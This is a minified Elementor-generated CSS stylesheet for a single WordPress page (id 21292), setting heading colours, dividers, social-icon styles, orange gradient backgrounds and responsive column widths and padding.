.elementor-heading-title{color:#ffffff;font-size:18px;font-weight:600;}.elementor-21292 .elementor-element.elementor-element-b91649e{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-b91649e .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-b91649e .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-b91649e > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-fbf98ab{color:#FFFFFF;line-height:1em;}.elementor-21292 .elementor-element.elementor-element-fbf98ab > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-6811056.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-6811056.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-6811056.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-534a283.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-534a283.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-534a283.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-b53b507.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-b53b507.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-b53b507.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-d8bfc68.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-d8bfc68.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-d8bfc68.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-0dab7c6.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-0dab7c6.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-0dab7c6.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-widget-container{text-align:left;}.elementor-21292 .elementor-element.elementor-element-ceb6401 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-21292 .elementor-element.elementor-element-ceb6401:not(.elementor-motion-effects-element-type-background), .elementor-21292 .elementor-element.elementor-element-ceb6401 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-21292 .elementor-element.elementor-element-ceb6401{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 70px 0px;}.elementor-21292 .elementor-element.elementor-element-ceb6401 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21292 .elementor-element.elementor-element-bf5ac67{margin:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-a22ab88{text-align:left;}.elementor-21292 .elementor-element.elementor-element-a22ab88 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-0507fd9{color:#FFFFFF;line-height:1.6em;}.elementor-21292 .elementor-element.elementor-element-0507fd9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-93cff33 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-21292 .elementor-element.elementor-element-a7ba258{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-a7ba258 .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-a7ba258 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-a7ba258 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-1f7c18c .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:600;}.elementor-21292 .elementor-element.elementor-element-35869b2{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-35869b2 .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-35869b2 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-35869b2 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-cf5767c{color:#FFFFFF;line-height:1em;}.elementor-21292 .elementor-element.elementor-element-cf5767c > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-40156ae{color:#FFFFFF;line-height:1em;}.elementor-21292 .elementor-element.elementor-element-40156ae > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-56cb795 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:600;}.elementor-21292 .elementor-element.elementor-element-ec4da6e{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-ec4da6e .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-ec4da6e .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-ec4da6e > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-ee1608a{color:#FFFFFF;line-height:1em;}.elementor-21292 .elementor-element.elementor-element-ee1608a > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-6811056.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-6811056.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-6811056.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-534a283.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-534a283.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-534a283.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-b53b507.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-b53b507.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-b53b507.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-d8bfc68.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-d8bfc68.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-d8bfc68.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-0dab7c6.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-0dab7c6.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-0dab7c6.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-widget-container{text-align:left;}.elementor-21292 .elementor-element.elementor-element-760412ee > .elementor-container{max-width:1190px;min-height:50px;}.elementor-21292 .elementor-element.elementor-element-760412ee > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-21292 .elementor-element.elementor-element-760412ee:not(.elementor-motion-effects-element-type-background), .elementor-21292 .elementor-element.elementor-element-760412ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at top left, #F5B50B 0%, #E57B25 88%);}.elementor-21292 .elementor-element.elementor-element-760412ee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:30px 0px 30px 0px;}.elementor-21292 .elementor-element.elementor-element-760412ee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-21292 .elementor-element.elementor-element-b178ebe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21292 .elementor-element.elementor-element-b178ebe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21292 .elementor-element.elementor-element-94f9a31{font-family:"Poppins", Sans-serif;}.elementor-21292 .elementor-element.elementor-element-4ea7509 > .elementor-container{max-width:1190px;min-height:50px;}.elementor-21292 .elementor-element.elementor-element-4ea7509 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-21292 .elementor-element.elementor-element-4ea7509:not(.elementor-motion-effects-element-type-background), .elementor-21292 .elementor-element.elementor-element-4ea7509 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at top left, #F5B50B 0%, #E57B25 88%);}.elementor-21292 .elementor-element.elementor-element-4ea7509{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-21292 .elementor-element.elementor-element-4ea7509 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21292 .elementor-element.elementor-element-2335b49{font-family:"Poppins", Sans-serif;}.elementor-21292 .elementor-element.elementor-element-abd9ca3{font-family:"Poppins", Sans-serif;}.elementor-21292 .elementor-element.elementor-element-56db729{font-family:"Poppins", Sans-serif;}.elementor-21292 .elementor-element.elementor-element-ed95e29{font-family:"Poppins", Sans-serif;}.elementor-21292 .elementor-element.elementor-element-f5b04ef{font-family:"Poppins", Sans-serif;}@media(min-width:768px){.elementor-21292 .elementor-element.elementor-element-99d5103{width:33.332%;}.elementor-21292 .elementor-element.elementor-element-aba3294{width:32.974%;}.elementor-21292 .elementor-element.elementor-element-e924dea{width:28.392%;}.elementor-21292 .elementor-element.elementor-element-b178ebe{width:71.489%;}.elementor-21292 .elementor-element.elementor-element-6366d3c{width:34.963%;}.elementor-21292 .elementor-element.elementor-element-7a06f77{width:64.918%;}.elementor-21292 .elementor-element.elementor-element-a3f63d5{width:24.843%;}.elementor-21292 .elementor-element.elementor-element-1489679{width:75.038%;}.elementor-21292 .elementor-element.elementor-element-54131a4{width:34.963%;}.elementor-21292 .elementor-element.elementor-element-6c79cb2{width:64.918%;}}@media(max-width:1024px) and (min-width:768px){.elementor-21292 .elementor-element.elementor-element-54131a4{width:50%;}.elementor-21292 .elementor-element.elementor-element-6c79cb2{width:100%;}}@media(max-width:1024px){.elementor-21292 .elementor-element.elementor-element-ceb6401{margin:-100px 0px 0px 0px;padding:25px 25px 50px 25px;}.elementor-21292 .elementor-element.elementor-element-d862c5b{--icon-size:18px;}.elementor-21292 .elementor-element.elementor-element-760412ee{padding:25px 20px 25px 20px;}.elementor-21292 .elementor-element.elementor-element-4ea7509{padding:25px 20px 25px 20px;}}@media(max-width:767px){.elementor-21292 .elementor-element.elementor-element-43f0f1a{margin:-80px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-ceb6401{margin:-100px 0px 0px 0px;padding:0px 020px 30px 20px;}.elementor-21292 .elementor-element.elementor-element-5b44c57{width:50%;}.elementor-21292 .elementor-element.elementor-element-6aa2a72{width:50%;}.elementor-21292 .elementor-element.elementor-element-0f5fd3a{width:50%;}.elementor-21292 .elementor-element.elementor-element-61c426a{width:49%;}.elementor-21292 .elementor-element.elementor-element-760412ee{padding:20px 20px 20px 20px;}.elementor-21292 .elementor-element.elementor-element-4ea7509{padding:20px 20px 20px 20px;}}